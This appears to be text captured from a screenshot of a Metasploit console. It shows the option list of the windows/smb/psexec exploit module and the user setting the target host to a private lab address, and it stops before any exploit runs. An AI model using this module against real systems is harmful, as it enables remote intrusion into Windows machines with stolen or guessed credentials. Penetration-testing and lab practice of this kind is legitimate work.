 msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.50.131
rhosts => 192.168.50.131
msf5 exploit(windows/smb/psexec) >